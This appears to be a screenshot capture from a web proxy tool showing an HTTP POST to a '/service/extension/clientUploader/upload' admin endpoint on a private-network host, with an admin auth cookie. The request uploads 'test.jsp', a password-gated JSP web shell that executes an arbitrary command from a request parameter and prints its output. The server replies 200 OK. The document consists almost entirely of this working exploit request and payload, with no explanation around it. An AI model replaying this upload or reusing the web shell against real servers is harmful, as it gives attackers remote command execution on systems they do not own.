 Request
Pretty Raw Hex MarkInfo \n
1 POST /service/extension/clientUploader/upload HTTP/1.1
2 User-Agent: python-requests/2.28.2
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Connection: close
6 Cookie: ZM_ADMIN_AUTH_TOKEN=
0_6f0a4ba9d724c81ee0da27f53f97067ad9e457a5_69643d33363a65306661666
438392d313336302d313164392d383636312d3030306139356439386566323b657
8703d31333a313639303437313234383935383b61646d696e3d313a313b7479706
53d363a7a696d6272613b7469643d393a3333383937393139363b
7 Host: 192.168.49.138:7071
8 Content-Length: 639
9 Content-Type: multipart/form-data;
boundary=3d22212bf8324bc88f2fddff7d2ccab8
10
11 --3d22212bf8324bc88f2fddff7d2ccab8
12 Content-Disposition: form-data; name="filename1"
13
14 whocare
15 --3d22212bf8324bc88f2fddff7d2ccab8
16 Content-Disposition: form-data; name="clientFile"; filename="
test.jsp"
17 Content-Type: text/plain
18
19 <%if("023".equals(request.getParameter("pwd"))){java.io.InputStrea
m
in=Runtime.getRuntime().exec(request.getParameter("i")).getInputSt
ream();int a = -1;byte[] b = new
byte[2048];out.print("<pre>");while((a=in.read(b))!=-1){out.printl
n(new String(b));}out.print("</pre>");}%>
20 --3d22212bf8324bc88f2fddff7d2ccab8
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 27 Jul 2023 03:33:13 GMT
3 Vary: Accept-Encoding, User-Agent
4 Connection: close
5
6 <html>
<head>
</head>
<body onload="window.parent._uploadManager.loaded(1,'null');">
</body>
</html>
Search... 0 matches
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers
Done